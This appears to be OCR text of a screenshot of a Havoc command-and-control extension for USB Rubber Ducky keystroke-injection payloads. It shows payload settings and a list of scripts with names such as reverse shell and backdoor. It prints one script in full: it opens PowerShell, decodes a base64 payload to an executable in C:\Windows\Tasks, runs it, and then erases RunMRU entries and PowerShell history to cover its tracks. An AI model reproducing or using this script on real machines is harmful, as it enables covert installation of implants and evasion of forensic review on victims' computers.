 Havoc View Attack Scripts Help Auto Suite Ligolo Bloodhound Ducky
ID External Internal User Computer OS Process PID
Generate
Payload list
Settings
Help / Syntax
Event Viewer Ducky Settings
Ducky Settings:
Havoc Binary Payload:
/home/p4p1/payload/demon.x64.bin
Change
Server Payload Host:
http://localhost:8080/demon.x64.exe
Ducky Payload Folder:
/opt/Havoc/data/extensions/havoc-ducky/payloads/
Save
Teamserver Chat Ducky Payloads
1
Ducky Payloads
Ducky Scripts
base64_to_reverse_shell.txt
remote_url_backdoor.txt
remote_url_run.txt
REM Made by papi
REM Create on Sat 03 Feb 2024 11:27:10 PM CET
REM
REM base64_to_resverse_shell.txt
REM
REM Description:
REM A script that will covertt base 64 to an exe and run it on a windows host
DELAY 500
GUI r
STRINGLN powershell
DELAY 200
STRINGLN [IO.File]::WriteAllBytes("C:\Windows\Tasks\a.exe",
[Convert]::FromBase64String("{DUCKY_BASE64_PAYLOAD}"))
STRINGLN &"C:\Windows\Tasks\a.exe"
STRINGLN Remove-ItemProperty -Path "HKCU:
\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU" -Name "*"
STRINGLN Remove-Item "$env:USERPROFILE\Documents\PowerShell\ConsoleHost_history.txt"
STRINGLN exit